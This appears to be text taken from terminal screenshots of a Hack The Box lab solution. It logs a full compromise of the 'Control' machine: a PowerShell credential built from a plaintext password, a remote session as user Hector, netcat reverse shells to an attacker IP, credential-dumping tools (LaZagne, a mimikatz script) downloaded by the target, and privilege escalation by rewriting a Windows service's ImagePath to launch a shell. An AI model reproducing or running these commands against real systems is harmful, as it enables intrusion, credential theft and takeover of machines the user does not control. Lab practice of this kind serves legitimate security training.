 baud@kali: ~/HTB/control
baud@kali: ~
baud@kali: ~/HTB/control
baud@kali: ~/dpapilab-master
baud@kali: ~/HTB/control
baud@kali: ~/HTB/control 102x8
$pw = ConvertTo-SecureString -String "l33th4x0rhector" -AsPlainText -force
PS C:\inetpub\wwwroot\uploads> $pp = New-Object -TypeName System.Management.Automation.PSCredential -A
rgumentList ".\Hector", $pw
$pp = New-Object -TypeName System.Management.Automation.PSCredential -ArgumentList ".\Hector", $pw
PS C:\inetpub\wwwroot\uploads> Enter-PSSession -ComputerName localhost -Credential $pp
Enter-PSSession -ComputerName localhost -Credential $pp
[localhost]: PS C:\Users\Hector\Documents> Invoke-Command -ScriptBlock { C:\inetpub\wwwroot\uploads\nc
.exe -e cmd.exe 10.10.15.203 9898 }
Invoke-Command -ScriptBlock { C:\inetpub\wwwroot\uploads\nc.exe -e cmd.exe 10.10.15.203 9898 }
baud@kali: ~/HTB/control 102x15
baud@kali:~/HTB/control$ nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.10.15.203] from (UNKNOWN) [10.10.10.167] 53274
Microsoft Windows [Version 10.0.17763.805]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>more c:\users\hector\desktop\user.txt
more c:\users\hector\desktop\user.txt
d8
2b
C:\Windows\system32>more c:\users\administrator\desktop\root.txt
more c:\users\administrator\desktop\root.txt
8f
b1
C:\Windows\system32>
baud@kali: ~/HTB/control 37x25
1
baud@kali:~/HTB/control$ sudo php -S
0.0.0.0:80 -t .
[sudo] password di baud:
PHP 7.3.15-3 Development Server start
ed at Mon Apr  6 18:02:01 2020
Listening on http://0.0.0.0:80
Document root is /home/baud/HTB/contr
ol
Press Ctrl-C to quit.
[Mon Apr  6 18:02:49 2020] 10.10.10.1
67:50978 [200]: /getC.ps1
[Mon Apr  6 18:05:21 2020] 10.10.10.1
67:50992 [200]: /lazagne.exe
[Mon Apr  6 18:28:34 2020] 10.10.10.1
67:50011 [200]: /mim.ps1
[Mon Apr  6 18:32:49 2020] 10.10.10.1
67:50019 [200]: /mim.ps1
[Mon Apr  6 18:52:36 2020] 10.10.10.1
67:50207 [200]: /dump.ps1
[Mon Apr  6 22:19:05 2020] 10.10.10.1
67:52646 [200]: /commands.ps1
[Mon Apr  6 22:20:09 2020] 10.10.10.1
67:52647 [200]: /commands.ps1
baud@kali: ~/HTB/control 141x10
PS C:\temp> reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset\Services\netsetupsvc /v ImagePath /D "C:\Users\Hector\Documents\nc.exe -e cmd
.exe 10.10.15.203 7777"
reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset\Services\netsetupsvc /v ImagePath /D "C:\Users\Hector\Documents\nc.exe -e cmd.exe 10.10.1
5.203 7777"
Value ImagePath exists, overwrite(Yes/No)? yes
The operation completed successfully.
PS C:\temp> start-service netsetupsvc
start-service netsetupsvc